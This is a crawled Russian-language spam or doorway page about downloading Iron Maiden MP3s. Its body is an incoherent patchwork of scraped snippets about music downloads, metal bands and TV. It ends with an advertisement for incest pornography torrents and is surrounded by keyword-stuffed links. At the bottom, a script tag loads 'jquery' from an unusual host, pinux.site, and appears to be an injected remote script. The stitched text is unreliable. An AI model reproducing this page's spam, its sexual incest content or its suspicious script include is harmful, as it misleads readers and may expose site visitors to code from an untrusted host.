

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://fainochahk.bookdome.com/fi94gm-iron-maiden-skachat-mp3.html
body_size: 3017
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Iron maiden скачать mp3 - fainochahk.bookdome.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">fainochahk.bookdome.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Iron maiden скачать mp3</h2>
                            </header>
                            <p>На музыкальном портале Зайцев.нет Вы можете бесплатно скачать и слушать онлайн песни Metallica в формате. Найти и скачать музыку на Музыка.ру в три клика Музыкально-поисковая энциклопедия Muzika.ru /Музыка.ру уникальный ресурс объединивший в себе все то что можно вложить в слово Музыка. Heavy Metal (часто называемый просто Metal) – стиль рок музыки, который был создан в конце 1960 начале 1970 преимущественно в Великобритании и США. Iron Maiden - The Book of Souls: Live Chapter 2CD (2017). Скачать Богемская рапсодия (2018) через торрент бесплатно, Богемская рапсодия (2018) torrent полная версия на русском языке. CENTER 50-ЛЕТИЮ МУЛЬТСЕРИАЛА „НУ, ПОГОДИ!“ ПОСВЯЩАЕТСЯ. Музыка и песни , прозвучавшие в мультфильме (lossless) (в сети в лосслесс впервые вместе) Исполнители: разные Год:. Hell Awaits (1985-1986) К началу 1985 года объём продаж "Show No Mercy" составил более 40 000 копий, и Slayer вернулись в студию для записи второго полноформатного альбома. 
В 7-й серии 4 сезона в сцене, где Марси и Чарли Ранкл ожидают приема в Showtime, можно увидеть постеры других сериалов от Showtime. Music lossless - Album and collections quality lossless - a large collection best music of different genres and directions format flac download free and without registration. А мне реально понравилось. А почему, да потому что смешно. Смешно, так сказать, - "по-новому". Music lossless - Album and collections quality lossless - a large collection best music of different genres and directions format flac download free and without. Зарубежная музыка rock roll скачать альбомы rock сборники Heavy metal hard rock бесплатно. Зарубежные исполнители, скачать дискографию mp3, видео смотреть онлайн, биография групп. 
dream theater, dream theatre - неофициальный русский сайт группы Dream Theater (Дрим Театр). История Начало (1993—1995) Группа была основана гитаристом Юрием Мелисовым, известным под. Megadeth — американская трэш-метал-группа из города Лос-Анджелес, штат Калифорния. Магнитофон (мафон, гамнитофон) — почти забытый ныне девайс для проигрывания. 
Скачать порно через торрент - Отец трахает дочь, а сын трахает мать , из категории Инцесты. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="fi94gm-raspisanie-mezhdugorodnyh-avtobusov-kamensk-uralskiy-ekaterinburg.html">Расписание междугородных автобусов каменск уральский екатеринбург</a></li>
                                <li><a href="fi94gm-kak-izmenit-format-fayla-video.html">Как изменить формат файла видео</a></li>
                                <li><a href="fi94gm-zvukozapis-skachat-na-kompyuter.html">Звукозапись скачать на компьютер</a></li>
                                <li><a href="fi94gm-pesnya-timur-rahmanov-sudba-skachat-besplatno.html">Песня тимур рахманов судьба скачать бесплатно</a></li>
                                <li><a href="fi94gm-skachat-pesnyu-domino-rabbit.html">Скачать песню domino rabbit</a></li>
                                <li><a href="fi94gm-sergey-trofimov-skachat-pesni-besplatno.html">Сергей трофимов скачать песни бесплатно</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="fi94gm-ries-3.html">Риес 3</a></li>
                                            <li><a href="fi94gm-prezentaciya-kak-postroit-novyy-dom-2-klass.html">Презентация как построить новый дом 2 класс</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="fi94gm-prezentaciya-aralskoe-more.html">Презентация аральское море</a></li>
                                            <li><a href="fi94gm-pesnya-malinovyy-zvon-kadysheva-minusovka.html">Песня малиновый звон кадышева минусовка</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="fi94gm-skachat-kaspiyskiy-gruz-muzyku.html">Скачать каспийский груз музыку</a></li>
                                            <li><a href="fi94gm-spanch-bob-skachat-igru-na-planshet.html">Спанч боб скачать игру на планшет</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="fi94gm-gdz-po-chercheniyu-kuchukova-9-klass.html">Гдз по черчению кучукова 9 класс</a></li>
                                            <li><a href="fi94gm-rpg-igry-na-pk-skachat-torrent.html">Рпг игры на пк скачать торрент</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
